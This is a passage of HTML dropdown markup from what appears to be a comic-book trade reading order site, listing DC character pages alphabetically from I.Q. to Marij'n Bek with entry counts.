	<option value='https://www.tradereadingorder.com/character/i-q/'>I.Q. (2)</option>
	<option value='https://www.tradereadingorder.com/character/ibac/'>Ibac (6)</option>
	<option value='https://www.tradereadingorder.com/character/ibis/'>Ibis (3)</option>
	<option value='https://www.tradereadingorder.com/character/ibn-al-xuffasch/'>Ibn&nbsp;al&nbsp;Xu&#039;ffasch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice/'>Ice (2)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier/'>Ice&nbsp;Cream&nbsp;Soldier (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier-iron/'>Ice&nbsp;Cream&nbsp;Soldier&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/icicle/'>Icicle (7)</option>
	<option value='https://www.tradereadingorder.com/character/icon/'>Icon (5)</option>
	<option value='https://www.tradereadingorder.com/character/imako-hoshi/'>Imako&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man-in-darkness/'>Immortal-Man-In-Darkness (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man/'>Immortal&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/impala/'>Impala (3)</option>
	<option value='https://www.tradereadingorder.com/character/impulse/'>Impulse (5)</option>
	<option value='https://www.tradereadingorder.com/character/incunche/'>Incunche (2)</option>
	<option value='https://www.tradereadingorder.com/character/indigo/'>Indigo (5)</option>
	<option value='https://www.tradereadingorder.com/character/infectious-lass/'>Infectious&nbsp;Lass (1)</option>
	<option value='https://www.tradereadingorder.com/character/inferno/'>Inferno (1)</option>
	<option value='https://www.tradereadingorder.com/character/infinity-inc/'>Infinity&nbsp;Inc (2)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-destroyer/'>Invisible&nbsp;Destroyer (3)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-kid/'>Invisible&nbsp;Kid (10)</option>
	<option value='https://www.tradereadingorder.com/character/invunche/'>Invunche (3)</option>
	<option value='https://www.tradereadingorder.com/character/inza-cramer-nelson/'>Inza&nbsp;Cramer&nbsp;Nelson (3)</option>
	<option value='https://www.tradereadingorder.com/character/ion/'>Ion (2)</option>
	<option value='https://www.tradereadingorder.com/character/iota/'>Iota (1)</option>
	<option value='https://www.tradereadingorder.com/character/ira-west/'>Ira&nbsp;West (2)</option>
	<option value='https://www.tradereadingorder.com/character/irene-miller/'>Irene&nbsp;Miller (1)</option>
	<option value='https://www.tradereadingorder.com/character/iris-allen/'>Iris&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/iris-west/'>Iris&nbsp;West (6)</option>
	<option value='https://www.tradereadingorder.com/character/iron/'>Iron (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-butterfly/'>Iron&nbsp;Butterfly (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-cross/'>Iron&nbsp;Cross (1)</option>
	<option value='https://www.tradereadingorder.com/character/iron-curtain/'>Iron&nbsp;Curtain (1)</option>
	<option value='https://www.tradereadingorder.com/character/ironfist-the-avenger/'>Ironfist&nbsp;the&nbsp;Avenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/ishak/'>Ishak (2)</option>
	<option value='https://www.tradereadingorder.com/character/ishtar/'>Ishtar (2)</option>
	<option value='https://www.tradereadingorder.com/character/joan-jonzz/'>J&#039;oan&nbsp;J&#039;onzz (1)</option>
	<option value='https://www.tradereadingorder.com/character/j-devlin-davenport-iii/'>J.&nbsp;Devlin&nbsp;Davenport&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-drake/'>Jack&nbsp;Drake (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway/'>Jack&nbsp;Holdaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway-jr/'>Jack&nbsp;Holdaway&nbsp;Jr (2)</option>
	<option value='https://www.tradereadingorder.com/character/jackie-johnson/'>Jackie&nbsp;Johnson (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-jordan/'>Jack&nbsp;Jordan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-o-lantern/'>Jack&nbsp;O&#039;&nbsp;Lantern (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-olantern/'>Jack&nbsp;O&#039;Lantern (3)</option>
	<option value='https://www.tradereadingorder.com/character/jack-of-spades/'>Jack&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-the-ripper/'>Jack&nbsp;the&nbsp;Ripper (1)</option>
	<option value='https://www.tradereadingorder.com/character/jade/'>Jade (12)</option>
	<option value='https://www.tradereadingorder.com/character/jaffar/'>Jaffar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jahanna-constantine/'>Jahanna&nbsp;Constantine (2)</option>
	<option value='https://www.tradereadingorder.com/character/jakeem-thunder/'>Jakeem&nbsp;Thunder (4)</option>
	<option value='https://www.tradereadingorder.com/character/james-corrigan/'>James&nbsp;Corrigan (3)</option>
	<option value='https://www.tradereadingorder.com/character/janissary/'>Janissary (2)</option>
	<option value='https://www.tradereadingorder.com/character/janu-the-jungle-boy/'>Janu&nbsp;the&nbsp;Jungle&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/janwillem-kroef/'>Janwillem&nbsp;Kroef (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-bard/'>Jason&nbsp;Bard (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-blood/'>Jason&nbsp;Blood (4)</option>
	<option value='https://www.tradereadingorder.com/character/jason-hex/'>Jason&nbsp;Hex (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-todd/'>Jason&nbsp;Todd (1)</option>
	<option value='https://www.tradereadingorder.com/character/java/'>Java (1)</option>
	<option value='https://www.tradereadingorder.com/character/jay-musgrave/'>Jay&nbsp;Musgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/jayna/'>Jayna (2)</option>
	<option value='https://www.tradereadingorder.com/character/jean-hawkins/'>Jean&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/jean-loring/'>Jean&nbsp;Loring (7)</option>
	<option value='https://www.tradereadingorder.com/character/jeb-turnbull/'>Jeb&nbsp;Turnbull (1)</option>
	<option value='https://www.tradereadingorder.com/character/jed-walker/'>Jed&nbsp;Walker (4)</option>
	<option value='https://www.tradereadingorder.com/character/jennifer-morgan/'>Jennifer&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jericho/'>Jericho (6)</option>
	<option value='https://www.tradereadingorder.com/character/jerro/'>Jerro (2)</option>
	<option value='https://www.tradereadingorder.com/character/jessamy-the-raven/'>Jessamy&nbsp;the&nbsp;Raven (1)</option>
	<option value='https://www.tradereadingorder.com/character/jessica-midnight/'>Jessica&nbsp;Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/jet/'>Jet (2)</option>
	<option value='https://www.tradereadingorder.com/character/jewelee/'>Jewelee (4)</option>
	<option value='https://www.tradereadingorder.com/character/jillian-jackson/'>Jillian&nbsp;Jackson (1)</option>
	<option value='https://www.tradereadingorder.com/character/jimmy-olsen/'>Jimmy&nbsp;Olsen (53)</option>
	<option value='https://www.tradereadingorder.com/character/jim-the-sailor/'>Jim&nbsp;the&nbsp;Sailor (2)</option>
	<option value='https://www.tradereadingorder.com/character/jinx/'>Jinx (2)</option>
	<option value='https://www.tradereadingorder.com/character/jla/'>JLA (95)</option>
	<option value='https://www.tradereadingorder.com/character/jlaavengers/'>JLA/Avengers (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlajsa/'>JLA/JSA (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlatitans/'>JLA/Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/jla-classified/'>JLA&nbsp;Classified (5)</option>
	<option value='https://www.tradereadingorder.com/character/jli/'>JLI (6)</option>
	<option value='https://www.tradereadingorder.com/character/joan-garrick/'>Joan&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joan-williams-garrick/'>Joan&nbsp;Williams&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joe-chill/'>Joe&nbsp;Chill (17)</option>
	<option value='https://www.tradereadingorder.com/character/joe-dimaggio/'>Joe&nbsp;DiMaggio (2)</option>
	<option value='https://www.tradereadingorder.com/character/joey-campbell/'>Joey&nbsp;Campbell (2)</option>
	<option value='https://www.tradereadingorder.com/character/johanna-constantine/'>Johanna&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-belushi/'>John&nbsp;Belushi (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-constantine/'>John&nbsp;Constantine (28)</option>
	<option value='https://www.tradereadingorder.com/character/john-economos/'>John&nbsp;Economos (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-hathaway/'>John&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-jones/'>John&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-cloud/'>Johnny&nbsp;Cloud (3)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-nevada/'>Johnny&nbsp;Nevada (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-quick/'>Johnny&nbsp;Quick (9)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunder/'>Johnny&nbsp;Thunder (16)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunderbolt/'>Johnny&nbsp;Thunderbolt (1)</option>
	<option value='https://www.tradereadingorder.com/character/joker/'>Joker (66)</option>
	<option value='https://www.tradereadingorder.com/character/jokers-daughter/'>Joker&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-hex/'>Jonah&nbsp;Hex (24)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-mccarthy/'>Jonah&nbsp;McCarthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-kent/'>Jonathan&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-ross/'>Jonathan&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/jongleur/'>Jongleur (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonny-double/'>Jonny&nbsp;Double (4)</option>
	<option value='https://www.tradereadingorder.com/character/josh-coyle/'>Josh&nbsp;Coyle (5)</option>
	<option value='https://www.tradereadingorder.com/character/joshua-abraham-norton/'>Joshua&nbsp;Abraham&nbsp;Norton (5)</option>
	<option value='https://www.tradereadingorder.com/character/josie-mac/'>Josie&nbsp;Mac (1)</option>
	<option value='https://www.tradereadingorder.com/character/joto/'>Joto (1)</option>
	<option value='https://www.tradereadingorder.com/character/jr/'>Jr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/jsa/'>JSA (65)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-classified/'>JSA&nbsp;Classified (1)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-presents/'>JSA&nbsp;Presents (3)</option>
	<option value='https://www.tradereadingorder.com/character/judge-dredd/'>Judge&nbsp;Dredd (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith/'>Judith (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith-shakespeare/'>Judith&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/judomaster/'>Judomaster (6)</option>
	<option value='https://www.tradereadingorder.com/character/judy/'>Judy (4)</option>
	<option value='https://www.tradereadingorder.com/character/julian-parker/'>Julian&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/julie-madison/'>Julie&nbsp;Madison (5)</option>
	<option value='https://www.tradereadingorder.com/character/julius-caesar/'>Julius&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jumella/'>Jumella (2)</option>
	<option value='https://www.tradereadingorder.com/character/jumpa/'>Jumpa (1)</option>
	<option value='https://www.tradereadingorder.com/character/june-robbins/'>June&nbsp;Robbins (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-leage-of-america/'>Justice&nbsp;Leage&nbsp;of&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league/'>Justice&nbsp;League (110)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-international/'>Justice&nbsp;League&nbsp;International (6)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-of-america/'>Justice&nbsp;League&nbsp;of&nbsp;America (3)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society/'>Justice&nbsp;Society (50)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society-of-america/'>Justice&nbsp;Society&nbsp;Of&nbsp;America (5)</option>
	<option value='https://www.tradereadingorder.com/character/kabuki-kommando/'>Kabuki&nbsp;Kommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/kala-avasti/'>Kala&nbsp;Avasti (1)</option>
	<option value='https://www.tradereadingorder.com/character/kalibak/'>Kalibak (2)</option>
	<option value='https://www.tradereadingorder.com/character/kalista/'>Kalista (1)</option>
	<option value='https://www.tradereadingorder.com/character/kamandi/'>Kamandi (8)</option>
	<option value='https://www.tradereadingorder.com/character/kamara/'>Kamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/kanjar-ro/'>Kanjar&nbsp;Ro (6)</option>
	<option value='https://www.tradereadingorder.com/character/kanto/'>Kanto (2)</option>
	<option value='https://www.tradereadingorder.com/character/kara/'>Kara (1)</option>
	<option value='https://www.tradereadingorder.com/character/karate-kid/'>Karate&nbsp;Kid (6)</option>
	<option value='https://www.tradereadingorder.com/character/karin-grace/'>Karin&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/kaskor/'>Kaskor (2)</option>
	<option value='https://www.tradereadingorder.com/character/katana/'>Katana (14)</option>
	<option value='https://www.tradereadingorder.com/character/katma-tui/'>Katma-Tui (12)</option>
	<option value='https://www.tradereadingorder.com/character/kaye-daye/'>Kaye&nbsp;Daye (1)</option>
	<option value='https://www.tradereadingorder.com/character/keith-kalmaku/'>Keith&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/ken/'>Ken (4)</option>
	<option value='https://www.tradereadingorder.com/character/ketinu/'>Ketinu (1)</option>
	<option value='https://www.tradereadingorder.com/character/kettle-hole-devil/'>Kettle&nbsp;Hole&nbsp;Devil (5)</option>
	<option value='https://www.tradereadingorder.com/character/kev/'>Kev (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-devil/'>Kid&nbsp;Devil (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-eternity/'>Kid&nbsp;Eternity (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash/'>Kid&nbsp;Flash (22)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash-bart-allen/'>Kid&nbsp;Flash&nbsp;(Bart&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/kid-psycho/'>Kid&nbsp;Psycho (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-quantum/'>Kid&nbsp;Quantum (1)</option>
	<option value='https://www.tradereadingorder.com/character/killalla-of-the-glow/'>Killalla&nbsp;of&nbsp;the&nbsp;Glow (1)</option>
	<option value='https://www.tradereadingorder.com/character/killer-croc/'>Killer&nbsp;Croc (8)</option>
	<option value='https://www.tradereadingorder.com/character/killer-frost/'>Killer&nbsp;Frost (7)</option>
	<option value='https://www.tradereadingorder.com/character/killer-moth/'>Killer&nbsp;Moth (6)</option>
	<option value='https://www.tradereadingorder.com/character/killer-shark/'>Killer&nbsp;Shark (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowat/'>Kilowat (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowog/'>Kilowog (10)</option>
	<option value='https://www.tradereadingorder.com/character/kiman/'>Kiman (1)</option>
	<option value='https://www.tradereadingorder.com/character/kim-liang/'>Kim&nbsp;Liang (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-arthur/'>King&nbsp;Arthur (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-clock/'>King&nbsp;Clock (1)</option>
	<option value='https://www.tradereadingorder.com/character/kingdom-come/'>Kingdom&nbsp;Come (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-faraday/'>King&nbsp;Faraday (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-marvel/'>King&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-of-spades/'>King&nbsp;of&nbsp;Spades (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-savage/'>King&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-shark/'>King&nbsp;Shark (4)</option>
	<option value='https://www.tradereadingorder.com/character/kit/'>Kit (1)</option>
	<option value='https://www.tradereadingorder.com/character/kit-carson/'>Kit&nbsp;Carson (1)</option>
	<option value='https://www.tradereadingorder.com/character/klaproth/'>Klaproth (2)</option>
	<option value='https://www.tradereadingorder.com/character/klarion-the-witch-boy/'>Klarion&nbsp;the&nbsp;Witch-Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/knockout/'>Knockout (3)</option>
	<option value='https://www.tradereadingorder.com/character/kobra/'>Kobra (6)</option>
	<option value='https://www.tradereadingorder.com/character/koko/'>Koko (1)</option>
	<option value='https://www.tradereadingorder.com/character/kra/'>Kra (1)</option>
	<option value='https://www.tradereadingorder.com/character/kris-rhodocanakis/'>Kris&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/krona/'>Krona (4)</option>
	<option value='https://www.tradereadingorder.com/character/kru-el/'>Kru-El (1)</option>
	<option value='https://www.tradereadingorder.com/character/krypto/'>Krypto (19)</option>
	<option value='https://www.tradereadingorder.com/character/kryptonite-man/'>Kryptonite&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/kt21/'>KT21 (1)</option>
	<option value='https://www.tradereadingorder.com/character/kulak-the-sorceror/'>Kulak&nbsp;the&nbsp;Sorceror (1)</option>
	<option value='https://www.tradereadingorder.com/character/kwai/'>Kwai (1)</option>
	<option value='https://www.tradereadingorder.com/character/kyle-ace-morgan/'>Kyle&nbsp;&#039;Ace&#039;&nbsp;Morgan (6)</option>
	<option value='https://www.tradereadingorder.com/character/kyrielle/'>Kyrielle (2)</option>
	<option value='https://www.tradereadingorder.com/character/l-ron/'>L-Ron (1)</option>
	<option value='https://www.tradereadingorder.com/character/labo/'>Labo (1)</option>
	<option value='https://www.tradereadingorder.com/character/la-dama/'>La&nbsp;Dama (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-blackhawk/'>Lady&nbsp;Blackhawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-liberty/'>Lady&nbsp;Liberty (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-lunar/'>Lady&nbsp;Lunar (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-marvel/'>Lady&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-quark/'>Lady&nbsp;Quark (6)</option>
	<option value='https://www.tradereadingorder.com/character/lady-shiva/'>Lady&nbsp;Shiva (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-vic/'>Lady&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/lagomorph/'>Lagomorph (1)</option>
	<option value='https://www.tradereadingorder.com/character/lana-lang/'>Lana&nbsp;Lang (24)</option>
	<option value='https://www.tradereadingorder.com/character/lancelot/'>Lancelot (1)</option>
	<option value='https://www.tradereadingorder.com/character/larry-belmont/'>Larry&nbsp;Belmont (9)</option>
	<option value='https://www.tradereadingorder.com/character/larry-lance/'>Larry&nbsp;Lance (1)</option>
	<option value='https://www.tradereadingorder.com/character/larvox/'>Larvox (1)</option>
	<option value='https://www.tradereadingorder.com/character/laura-shum/'>Laura&nbsp;Shum (1)</option>
	<option value='https://www.tradereadingorder.com/character/laurel-kent/'>Laurel&nbsp;Kent (1)</option>
	<option value='https://www.tradereadingorder.com/character/lead/'>Lead (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion/'>Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-substitute-heroes/'>Legion&nbsp;of&nbsp;Substitute&nbsp;Heroes (2)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-heroes/'>Legion&nbsp;of&nbsp;Super&nbsp;Heroes (45)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-pets/'>Legion&nbsp;Of&nbsp;Super&nbsp;Pets (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-villains/'>Legion&nbsp;of&nbsp;Super&nbsp;Villains (3)</option>
	<option value='https://www.tradereadingorder.com/character/lena-thorul/'>Lena&nbsp;Thorul (2)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-rocky-davis/'>Leslie&nbsp;&#039;Rocky&#039;&nbsp;Davis (6)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-humphries/'>Leslie&nbsp;Humphries (9)</option>
	<option value='https://www.tradereadingorder.com/character/leviathan/'>Leviathan (1)</option>
	<option value='https://www.tradereadingorder.com/character/lex-luthor/'>Lex&nbsp;Luthor (56)</option>
	<option value='https://www.tradereadingorder.com/character/liberty-belle/'>Liberty&nbsp;Belle (6)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-frank-ross/'>Lieutenant&nbsp;Frank&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-tony-burke/'>Lieutenant&nbsp;Tony&nbsp;Burke (2)</option>
	<option value='https://www.tradereadingorder.com/character/life-lass/'>Life&nbsp;Lass (2)</option>
	<option value='https://www.tradereadingorder.com/character/light-lass/'>Light&nbsp;Lass (3)</option>
	<option value='https://www.tradereadingorder.com/character/lightning/'>Lightning (5)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lad/'>Lightning&nbsp;Lad (18)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lass/'>Lightning&nbsp;Lass (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lord/'>Lightning&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightray/'>Lightray (3)</option>
	<option value='https://www.tradereadingorder.com/character/lili-deneuve/'>Lili&nbsp;Deneuve (3)</option>
	<option value='https://www.tradereadingorder.com/character/lilith/'>lilith (3)</option>
	<option value='https://www.tradereadingorder.com/character/linda-olsen-ridge/'>Linda&nbsp;Olsen-Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/linda-page/'>Linda&nbsp;Page (6)</option>
	<option value='https://www.tradereadingorder.com/character/linda-ridge-holland/'>Linda&nbsp;Ridge&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/lionel-luthor/'>Lionel&nbsp;Luthor (1)</option>
	<option value='https://www.tradereadingorder.com/character/lionheart/'>Lionheart (1)</option>
	<option value='https://www.tradereadingorder.com/character/little-sure-shot/'>Little&nbsp;Sure&nbsp;Shot (6)</option>
	<option value='https://www.tradereadingorder.com/character/live-wire/'>Live&nbsp;Wire (3)</option>
	<option value='https://www.tradereadingorder.com/character/livia-drusilla/'>Livia&nbsp;Drusilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/living-doll/'>Living&nbsp;Doll (1)</option>
	<option value='https://www.tradereadingorder.com/character/lobo/'>Lobo (7)</option>
	<option value='https://www.tradereadingorder.com/character/lock-up/'>Lock-Up (1)</option>
	<option value='https://www.tradereadingorder.com/character/lois-lane/'>Lois&nbsp;Lane (60)</option>
	<option value='https://www.tradereadingorder.com/character/loius-de-saint-just/'>Loius&nbsp;de&nbsp;Saint-Just (1)</option>
	<option value='https://www.tradereadingorder.com/character/loki/'>Loki (6)</option>
	<option value='https://www.tradereadingorder.com/character/lola-barnett/'>Lola&nbsp;Barnett (1)</option>
	<option value='https://www.tradereadingorder.com/character/lonar/'>Lonar (1)</option>
	<option value='https://www.tradereadingorder.com/character/looker/'>Looker (3)</option>
	<option value='https://www.tradereadingorder.com/character/loose-cannon/'>Loose&nbsp;Cannon (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-kilderkin/'>Lord&nbsp;Kilderkin (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-naga/'>Lord&nbsp;Naga (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-of-time/'>Lord&nbsp;of&nbsp;Time (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-satanus/'>Lord&nbsp;Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-volt/'>Lord&nbsp;Volt (3)</option>
	<option value='https://www.tradereadingorder.com/character/lori-lemaris/'>Lori&nbsp;Lemaris (12)</option>
	<option value='https://www.tradereadingorder.com/character/lt-j-e-b-stuart/'>Lt.&nbsp;J.E.B.&nbsp;Stuart (3)</option>
	<option value='https://www.tradereadingorder.com/character/lucas-snapper-carr/'>Lucas&nbsp;&#039;Snapper&#039;&nbsp;Carr (12)</option>
	<option value='https://www.tradereadingorder.com/character/lucien/'>Lucien (14)</option>
	<option value='https://www.tradereadingorder.com/character/lucifer/'>Lucifer (21)</option>
	<option value='https://www.tradereadingorder.com/character/lucius-fox/'>Lucius&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/lucy-lane/'>Lucy&nbsp;Lane (8)</option>
	<option value='https://www.tradereadingorder.com/character/luke-pinkerton/'>Luke&nbsp;Pinkerton (2)</option>
	<option value='https://www.tradereadingorder.com/character/lushing-lou/'>Lushing&nbsp;Lou (2)</option>
	<option value='https://www.tradereadingorder.com/character/lust/'>Lust (1)</option>
	<option value='https://www.tradereadingorder.com/character/luz/'>Luz (4)</option>
	<option value='https://www.tradereadingorder.com/character/lycius-the-dwarf/'>Lycius&nbsp;the&nbsp;Dwarf (1)</option>
	<option value='https://www.tradereadingorder.com/character/lyla/'>Lyla (5)</option>
	<option value='https://www.tradereadingorder.com/character/lystra/'>Lystra (2)</option>
	<option value='https://www.tradereadingorder.com/character/mnagalah/'>M&#039;Nagalah (2)</option>
	<option value='https://www.tradereadingorder.com/character/maaldor-the-darklord/'>Maaldor&nbsp;The&nbsp;Darklord (3)</option>
	<option value='https://www.tradereadingorder.com/character/machiste/'>Machiste (1)</option>
	<option value='https://www.tradereadingorder.com/character/madame-rouge/'>Madame&nbsp;Rouge (2)</option>
	<option value='https://www.tradereadingorder.com/character/madame-xanadu/'>Madame&nbsp;Xanadu (12)</option>
	<option value='https://www.tradereadingorder.com/character/mademoiselle-marie/'>Mademoiselle&nbsp;Marie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hatter/'>Mad&nbsp;Hatter (10)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hettie/'>Mad&nbsp;Hettie (5)</option>
	<option value='https://www.tradereadingorder.com/character/madison/'>Madison (1)</option>
	<option value='https://www.tradereadingorder.com/character/maggie-sawyer/'>Maggie&nbsp;Sawyer (2)</option>
	<option value='https://www.tradereadingorder.com/character/magnetic-kid/'>Magnetic&nbsp;Kid (3)</option>
	<option value='https://www.tradereadingorder.com/character/magnificus-sivana/'>Magnificus&nbsp;Sivana (2)</option>
	<option value='https://www.tradereadingorder.com/character/magog/'>Magog (2)</option>
	<option value='https://www.tradereadingorder.com/character/magpie/'>Magpie (2)</option>
	<option value='https://www.tradereadingorder.com/character/ma-hunkel/'>Ma&nbsp;Hunkel (1)</option>
	<option value='https://www.tradereadingorder.com/character/maisie-hill/'>Maisie&nbsp;Hill (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-disaster/'>Major&nbsp;Disaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/major-force/'>Major&nbsp;Force (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-victory/'>Major&nbsp;Victory (2)</option>
	<option value='https://www.tradereadingorder.com/character/malcolm-mal-duncan/'>Malcolm&nbsp;&#039;Mal&#039;&nbsp;Duncan (3)</option>
	<option value='https://www.tradereadingorder.com/character/malet-dasim/'>Malet&nbsp;Dasim (1)</option>
	<option value='https://www.tradereadingorder.com/character/mammoth/'>Mammoth (9)</option>
	<option value='https://www.tradereadingorder.com/character/man-bat/'>Man-Bat (5)</option>
	<option value='https://www.tradereadingorder.com/character/man-beast/'>Man-Beast (1)</option>
	<option value='https://www.tradereadingorder.com/character/manchester-black/'>Manchester&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/mange/'>Mange (1)</option>
	<option value='https://www.tradereadingorder.com/character/manhawks/'>Manhawks (3)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter/'>Manhunter (12)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter-unit/'>Manhunter&nbsp;Unit (1)</option>
	<option value='https://www.tradereadingorder.com/character/mano/'>Mano (4)</option>
	<option value='https://www.tradereadingorder.com/character/manotaur/'>Manotaur (1)</option>
	<option value='https://www.tradereadingorder.com/character/mantis/'>Mantis (1)</option>
	<option value='https://www.tradereadingorder.com/character/map/'>Map (1)</option>
	<option value='https://www.tradereadingorder.com/character/marco-polo/'>Marco&nbsp;Polo (3)</option>
	<option value='https://www.tradereadingorder.com/character/marcus-driver/'>Marcus&nbsp;Driver (3)</option>
	<option value='https://www.tradereadingorder.com/character/marene-herald/'>Marene&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/margaret-thatcher/'>Margaret&nbsp;Thatcher (2)</option>
	<option value='https://www.tradereadingorder.com/character/margo-lane/'>Margo&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/mariah-romanova/'>Mariah&nbsp;Romanova (1)</option>
	<option value='https://www.tradereadingorder.com/character/marian-manhunter/'>Marian&nbsp;Manhunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/marijn-bek/'>Marij&#039;n&nbsp;Bek (1)</option>
